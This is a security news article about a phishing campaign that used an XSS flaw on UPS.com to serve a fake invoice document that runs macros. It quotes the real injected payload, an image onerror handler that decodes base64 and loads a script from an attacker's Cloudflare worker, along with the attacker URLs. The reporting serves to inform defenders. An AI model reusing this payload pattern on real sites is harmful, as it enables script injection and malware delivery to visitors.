KEEP IN TOUCH
Subscribe to our mailing list to get free tips on Data Protection and Cybersecurity updates weekly!








A clever UPS phishing campaign utilized an XSS vulnerability in UPS.com to push fake and malicious ‘Invoice’ Word documents.
The phishing scam was first discovered by security research Daniel Gallagher and pretended to be an email from UPS stating that a package had an “exception” and needs to be picked up by the customer.
What makes this phishing attack stand out is that the threat actor used the XSS vulnerability in UPS.com to modify the site’s regular page to look like a legitimate download page.
This vulnerability allowed the threat actor to distribute a malicious document through a remote Cloudflare worker but make it look like it was being downloaded directly from UPS.com.
Also Read: Top 3 Common Data Protection Mistakes, Revealed
This email is filled with numerous legitimate links that perform no malicious behavior. However, the tracking number is a link to UPS’ site that includes an exploit for an XSS vulnerability that injects malicious JavaScript into the browser when the page is opened.
The cleaned-up version of the URL used for the tracking number can be seen below, with the original being further obfuscated.

This URL has two interesting strings that are used as part of the attack, with the first item of interest being the following base64 encoded string:
MSBqVTU3IE4zM2QgNzAgbTRLMyA3aDE1IFVSTCA0IGwxNzdsMyBMMG45M3IgNzAgSDFEMyBuM3g3IHFVM3JZIFA0UjRNLCB5MHUgNExSMzREeSBLbjB3IFdoWSA7KQ==The base64 string contains a comment from the threat actor who helpfully explains that it is used to make the URL longer to hide an XSS exploit query parameter appended to the end of the URL.
1 jU57 N33d 70 m4K3 7h15 URL 4 l177l3 L0n93r 70 H1D3 n3x7 qU3rY P4R4M, y0u 4LR34Dy Kn0w WhY ;)This comment is interesting, as it’s not common for threat actors to explain why an URL is created a certain way for a phishing attack.
Also Read: The Financial Cost of Ransomware Attack

The second string of interest is the JavaScript XSS exploit injected into UPS.com when a user accesses the website.
img src="x" onerror="Function(atob('JC5nZXRTY3JpcHQoJ2h0dHBzOi8vbS5tZWRpYS1hbWF6b24ud29ya2Vycy5kZXYvanMnKQ=='))()The decoded base64 string in the atob() function contains the URL to a Cloudflare worker script that the vulnerability will load.
$.getScript('https://m.media-amazon.workers.dev/js')The Cloudflare worker script, captured by Gallagher on Urlscan, will cause the UPS page to display a message that a file is downloading
The Cloudflare worker script injected by the XSS vulnerability will cause the UPS website to display a downloading page, as shown below.

Ultimately, the page will download the malicious Word document [VirusTotal] from the attacker’s Cloudflare project.
This phishing campaign is so clever because a user visiting the URL will see a legitimate ups.com URL prompting a download of an invoice.
This tactic will likely cause the victims to open the Invoice with less suspicion, thinking it is a real file from UPS.
The UPS.com XSS vulnerability has since been fixed based on BleepingComputer’s tests.
BleepingComputer has contacted UPS with questions about the attack but has not heard back at this time.
Also Read: Vulnerability Management For Cybersecurity Dummies
The downloaded document is named ‘invoice_1Z7301XR1412220178’ and pretends to be a shipping invoice from UPS.
When opening the document, all of the text will be unreadable, and the document will prompt a user to ‘Enable Content’ to view it correctly.

When enabled, the macros will attempt to download a file https://divine-bar-3d75.visual-candy.workers.dev/blackhole.png.
However, this URL is no longer working, so it is not possible to see the payload.
This phishing scam illustrates the creativity and evolving techniques used by threat actors to distribute malicious files convincingly.
While the email sender clearly showed a suspicious domain, as the XSS vulnerability allowed the URL and download page to appear legitimately from UPS, many people would have fallen for this scam.